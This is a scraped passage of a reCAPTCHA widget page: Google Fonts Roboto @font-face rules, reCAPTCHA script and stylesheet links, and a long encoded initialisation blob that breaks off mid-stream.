U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0gY387uhhUuV3FZOd5r4IA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0gY387uhhUuV3FZOd5r4IA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0gY387uhhUuV3FZOd5r4IA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5V/[base64]/[base64]/Cq8OXwonDmsK8wplZwpXDtcOGwrIvw6XCqMOhwp/Cl8OzfjQvVyXDp8K8A8KcXhTDtgsPHEfCpz9Cw4PCvCLCpcOWwpIvwqYFdn9fY8Krw6E/H1VkwqrCuD4ow7rDncOZShFtwqoFw7nDpsOYE8OIw7XDmmoXw5vDkMOzNm3CgsKLw4LCpzo4NUh6w75JEMKcbAvCpijDkMKgMMKKJ8OIwrjDhQLCicOmZMKAwpPDgcKWGcO/[base64]/DhAA1wrTDvMOjw4wvw6zDt8O4AcOPHi9gwozCuyrDvEM6wpfCgQ9swqrDh8KEeXMIKMOkGgVXeUvDjsK/[base64]/CsW9Zw4nCmMOIw4PDhEjCgsOmw5PDn33CqwHCs3rDhMOuZkjDvQLDv8O0wr/Cs8KCHMKTWsKZDMOVN8Ojw4nCmsOlwrPCuGsPDQIkYmBWRMKLQsO7w77Dr8O6wrJ3wpvDhVoBE8KoZwdlAMOtcWZGw4gDwrcqF8OPZ8ONNsKyXMO+NMKjw7wifl7DncOJw5d9cMOxwr1Aw7vCqFLCqcO+w53ClcKFw77DoMOSw5lLwrZ+VMOYwqFhTg/DqcKcLsKiwrILwojCtH7CjsKIwozDgRTCmcK+WEYXw6/[base64]/DpcO+VMOuwrJsNcKMwrHClsOMVcOfBcO5JHTDs10+wpR+w4vCh8K3A8KBw4vDtk1PwpTCusKrwrRjYDLDgMO2L8Kpw6zCiCfCqhUdw4AuwoQiw758AzHCmWEGwrLCt8KVSMK+J3fCucO1wp1qw4HCugEYwoJoAlXCnHfCtGV6w5pAw69bw44FM1nCscKVwrA6aDw/[base64]/XyLDm08uF8OfGcOuw78Pw6nCncOxJsKCw7nDpyTCokrDuW7Dp2rDkMKrV2DDi0g0HGrCv8K0wrnDtcOjw7zCu8KGw5TChkRcZyRswqvDmj9VY1M3EV0YfMOYwpXCigdUwp3DqhtSwrB/Z8K4GMO0wovCusOPWALCvcKLNlg8wrXDusOLQwlBw4J2XcOpwojDlcODwrw2w5tRw53CgMKbOMOEIX4+D8Ozw68Nwr7DqsK9SMOhwpHDjmrDkMKZXcKkRcKaw7Bqw5jDiTBLw4zDnsOXw4jDh1HCqsK5aMKzXU5EJDswdwU/w6ZHYMKBCsO5w5XCgMOvwrPDuTPDgsKbIEnCmHzClsOMw49qODUwwqV4wppswozCusObw67CvMKXWcOyCSFGwqMlwpBuwrQvw5zDqsOdKDLCtcK2TDrCl2nDhVnDl8KEwoTDo8Oke8KuWcOTw6A0McOqGMKfw5IPdXjDqG/DhMOGw4jDmHoyP8K1w6gLUV81eD9rw5/Cr1jCgkAwLHzDh3zCmMKIw6nDnMOGw7rCl1tlw5TClV7CssO9w7zDgVN/[base64]/wpfDjcOuw7tbw59mwoXCscOYJMONw7JKagLDusOqI8OdwrBMw50aw5TDjsK0woEZwr7DpMKTw4VNwo3DqcK9wrLCgMKhw7lzLETCkMOmC8Ogw6rCmXg2wqfCkn4jwqw/w6E2FMKYw5Q/w4l2w7HCsBBuwojCmsKBYXnCj0oHPyQ5wq5RK8KABwofwp0Yw6XDpsO6GMKdWcOfRh7Dn8OrSjPCv8OvenU+OsOfw5/DoyrDoUAVGsOSTGnCl8K6eAQaQMKJw4PDmsO+DlBBwqrChx/Dk8K5wqbClsO2w7AxwrHCtDYKw7YXwqRQw5oZbALDssKDw7gBw6JxQk5Rw7s4FcKUw7jDkwEFP8KWa8OMBcKgwrnCisO8G8OiccK0w6LCnH7DkF/ChmLCucKmwp/DsMKgClvDtwBBc8OdwonCj01ZWCVmYCNkacOnwrJ/BTImVWJMw5xtw5I0wpJVG8Oxwr4LCMKVwq16wpPCncOhHFlSNkPChXpPw6nCmsOVEVoLw7lwccKYwpfCqHHDlyt1w6QOC8O/A8KLIXPDrCTDj8Otwp3DisKeekUsRnx8w4sGw70Lw7bDv8O9AXbCpsKaw5tyNjFRw7lYw5rCtsKmw7wKNcOAwrTDuB7DsgBEOMOqwqB/[base64]/dcKQAcOnwqzCvMOoWmUea2zClsK0ER/Ds8OCJ8KceMOJfQXCigNLwojDs3zCrlrDsmcEw7jClcKywqjDqnh0a8Oaw4kBIzQAwpxnw7krG8K0w4wqwokAPXJxwrNYZcKBwoXChcO2w4AXAsOMw5jDp8OYwo0DH2HCrMKgU8KEbTDDmg0/w7TCqGTCplVUwrTChsKwMMKjPDvCmcKVwoMUPMOow7bCliYGwqlHJMOBEMK2w6fDl8O0a8KhwoBHV8OcAMOsTmpYwq/CvhPCsxLCrWnCq0zDqwJdeTcwA1Aow7jDjMOhw652TMKBPcKAw7DDmi/[base64]/w7fDlTEqWnZjwqzDhW4Tw58iw68RJwAyDsO8w71rwpM0ccKMw5sdFMKRKcKVDSzCtMOyZlRMw4nDh8ONZBocHRLDscKpw5pjFxQZw5USwrTDrsK8bsOYw4cmw5bDhXPDisK1woDDjcKgQMObfMOGw4fDisKPY8KXT8KiwobDrD/[base64]/dsOpw7fCkWYsw4nDlsOEwodUSMKRJMOpw4QqwqLCjw3CgMKtw5jDn8O7wpB8w4fDosKddF12w7LCnMOZw7hpUsO0Zx0BwoANMHPDg8OQw6UAb8OeWnpiw73Cmi5HemFSPsO/woLDlVpGw58PfMKWIMOnwqPDskPCkyXCicOhUsOgYznCpcOqwrTCp008w5Zdw7c9MsKDwrMFeTDClGMkcR1CScKEwrjCsCBkSEFLwqvCqsKIScO/wqjDmFTDsWjCq8OiwowtWxcFw6hiOsKdM8OQw77DoFgpZ8K1w4B5MMOOwofDmD3Dk2DCi2IMLMOYw6E0w49hwp18cHvCp8OtVGICFMKCVH8mwrhSMXTCjcKqwpQfbsOvwqc4woLCmcKbw4cvw5jClD/[base64]/[base64]/CmXDCsFbDmcOVE8Kgw4nCsADDi8OaZDzDjDxew4A5W8KMwoDDncObK8OmwqLCgMKbHn/CjEXCqA7CtFnDhSsJw64iacOwQMKkw6AHUcKqw67Cr8Kkw5xIFhbDk8OxIGB/[base64]/LcKBbn5efi3DjUnDu8OoY8K9OcOWw6rCoQzCscK6WCY4K0nDkcKZfVVQFjZDMsK8w4HCjjPCjBfCmglpwo5/[base64]/Cu3wVBxXDkUrDisO8EcKhwp5Mwq/Cu8O/[base64]/[base64]/Cm8K+JcKsw43Cr8KLwotkAXfCqcKPw51hw4fDocO7K8KDb8K2wrDDl8O+wrEtY8OyT8KqTsKAwoATw5FEaG1XfSvCpcKNCG3DoMOfwpZFw43DmMK2Z1TDpUtdwo/CrRwSKU1FBsKjesKFb0Zuw43DonJmw47CoAMFA8KLdCPDtsOIwrB6wplLwp8Hw4fCuMKhw77DvkLCohNlw49QFsOOfGvDvcK/DMOtEirDviw0w4jCunvCqcOzw77CoHdNMhPCuMOuw643d8ONwqcYwoPDihDDtzgrw4Y3w5Uiw7/Dog1ww4IUNsKCXxlHSAvDhcOnIC3Dv8O6wphDwqFpw5XCjcOVw7ZxUcOJw6RGVxzDgsKuw4oVwps/[base64]/[base64]/DuMOZAVtiecKcU8ObS8OJw6sTwqzCvsOIAMK0I8Ocw7tsQhhsw5s6wptAYH0tI1TCtMKOdFfCkMKewqzCtTDDksO8wpPDqDEkVhALw4rDr8OzNUcdw6NnFCYEJD7DkyoEwqLCrsO+IEFkTW0Vwr3CuB7DlkHCqMOBw7/Co11Sw58zw5QbcsKww7rCg346wrcgDDpvw7sXP8OxEhDDuwJjw5wYw7DCslV4Kz1jwpUgIMOuB2RxBcK7e8KfE0NGwr7Du8KewrFUD3HCrx/Cn0nDo3tNCBvCgyrClcKwDsOrwoMdah0/[base64]/PWc2TXXCqMONw6PDqUjDhmLDghbCuGZyJ0JoXMOowq/[base64]/w7XChWgjw6h5wpJgZXLCo8KCw4MkwpdPw5dPw6tRw7pYwpkiaDkXwonCjBPDl8Ksw4XDk0EHR8Kuw6TDrsKCCn4eOAnCjsKARCnDoMOIbsOWwoLDugN0J8KIwqV3KsOjwoRGV8KcVMKoUTwuwqPClMO/w7bCgHkLw7ldw6DCo2bDl8KQOgZkw615wr5QARPCpsOhXnPDlmgQwpoBw7YRH8OcdAMrw47CocKePMKIw4tjw7A6aDtaISzDh153JsOwZ2jDnsKSPMK1b3otKcOcIsOMw6nDhhPDq8K3wqMJw6IYf1R8wrDCngRuGsKIwrtmw5HCicKGUhY6w6DDjW97wp/[base64]/DhXVNOFrChcKRwqRATXHCuG3ChlXDlyc5w7Rww7TDmsKawpzCt8Kuw77Co2TCgcKjBVHCp8OzJcKUwqg4OcK3ZsOow6saw6wiHB7DihXDkmcoaMKRKkvCgg7DhXgeaSp/w6ASw6lJwpwIw7LDonDDkMK+w6QDIcK8IlnCgAAIwqbDhsKAX2MJNcOyBMOkSWbDssKXODZ0w4sQaMKfScKAZ1JtFcOhw4jCnWNQw6ghwprCkyTCnSvChGNVdV/CtsOvwqzCp8KMWB/[base64]/Dm8KYbsOhfMKgZsOMTsOKdMOiwod3w4tjOx/DkyVDNWXCkwrDoRVTwr4zCjVbVSBYJjHCtcK1RMOZBsKTw77CoD7DoQjDq8Obw4PDpVNNw5LCr8OHw4kcCsKlaMKlwpPCgDHDqizDnS0UTsK6a1nDhUl2P8KQw40dw5J6TcKxRhA/[base64]/w4oQdW40wpgjWkDDnxfDl8Ofw4vDn8KzwpVXwpRKw5QMLcOfwqV0wp3DlMK4woEnw73Cg8OEQcO9VcK+G8OMDWotwpBAw5NBEcOnwp8YYA3DosK7HsKeOlXCq8Ocw4/ClQLClcOrw4gpwqpnwoQkw6nDoA5/EMO6aUsjXcK2wqNHQgEVw4LClBnCsDpTw5nDnUjDqlrDpWZzw4cRwrLDllxTEEDDnjPCnMKywqx6w713Q8K3w4vDhnvDuMOTwod7w6bDgsOiw7DCsgvDnMKOw4MxZcOkMS3CgMOvw61pc29dw4sCQcOXwq/[base64]/CrcKiOVnCrsOIECkSw4wuw5FYw44aBMKDY8KjeFfCs8OeOcKocxQERsOHwqAaw7h7FMOzf0c3woDCl0EsH8KQM1TDk1TCscKow5/CqFRrSMKgGcKTBgjDjMONNwTCksOLSnLCvsKTRFfDqcKuPRnCiiLDnAjChRvDnWrCqDBywpjCiMOOY8KHw5YFwpR9wrTCqsKjF1tvcjZRw4DCksKzw5UDwobCmjzCngB1L2XCmcK7fDnDt8KrKmnDmcK/Q37DsTrCqcOIJgXCuTrDscKxwqktacOKIH5/w59nw4/CgMKJw6BDKSYsw5TDjsKCH8OLwqzCk8Ocwr96wq9Oa0dBKlHDkcKGfmfDh8OEwo/CiGLDvz7CpcKsAcKew49awqPCtlt1eyg1w6nCoSPDnsKxw7HCpncVwqs5w6RDZsOow5bCr8OsL8KOw45cw5NgwoMJS1ZrLxLCk1DDunXDqMO/GMK0Bi4qw4RnK8KwKwlEwr7DksKaXTLDsMKiMVhobsK0bsOeC2/DrVoxw54rHF/DjRggDWTChsKYKcOYw6TDsgwqw5cowoMVwqLCuGItwrzDnMOdw61hwoLDpcK9w7E1VMKfw5rDljREe8K4FsK4CTk6wqF5bzvDiMKYZcKfw6QmbMK3WXTDtU/DtsOlwqXClMOjwqJff8OxWcO6wr3CqcKHw7swwoDDoBrCr8KKwpkAdH1DEBgmwqPCi8K9NsOwRsKwZjrCuQnDtcKAw4QYw4gALcKsCB5hwrvDl8KORnNsTw/Cs8ONCFXDkW5PQ8OwQcKheys9w5vDiMOAwrHDvw4CQcO4w4jCg8KQwrw1w5N3w4Fywr/DisOtVcOjNMOPw6AYwp0SEMKxLk01w